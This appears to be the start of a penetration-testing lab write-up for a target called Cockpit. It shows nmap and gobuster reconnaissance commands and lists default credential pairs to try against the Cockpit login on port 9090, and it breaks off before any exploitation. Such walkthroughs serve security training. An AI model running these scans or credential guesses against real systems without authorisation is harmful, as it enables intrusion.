Cockpit
Nmap
sudo nmap -Pn -n 192.168.184.97 -sC -sV -p- --min-rate=10000 --open
sudo nmap -Pn -n 192.168.184.97 -sU --top-ports=100 --reason


Nice and simple....for now.
HTTP - 80
Before I even open the browser im just going to run a gobuster scan and let it run while we explore
sudo gobuster dir -w '/usr/share/wordlists/seclists/Discovery/Web-Content/directory-list-2.3-medium.txt' -u http://192.168.184.10 -t 42 -b 400,401,403,404 --no-error

If we click on Purchase, it scrolls us further down

If we click Buy it just scrolls us back up. FUN.
Our gobuster scan is done and it doesnt look too interesting.

While we could still explore the website with Burpsuite, looking back at our nmap scan shows that HTTP is also running on port 9090 and running the Cockpit web service
HTTP - 9090
Check if default credentials work
admin:admin
admin:root
A google search also gives us:
ubuntu:ubuntu
